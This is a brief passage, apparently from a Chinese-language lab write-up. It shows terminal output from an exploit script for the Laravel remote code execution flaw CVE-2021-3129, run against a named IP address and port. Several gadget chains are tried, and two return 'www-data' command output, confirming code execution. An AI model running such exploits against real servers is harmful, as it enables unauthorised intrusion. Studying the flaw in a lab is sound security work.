 root@xiaodi:~/CVE-2021-3129-main# python exp.py http://47.98.193.176:10476/
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
使用工具去测试这个站点是否存在漏洞
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE3 for exploitation.
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
如果成功会返回权限
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result: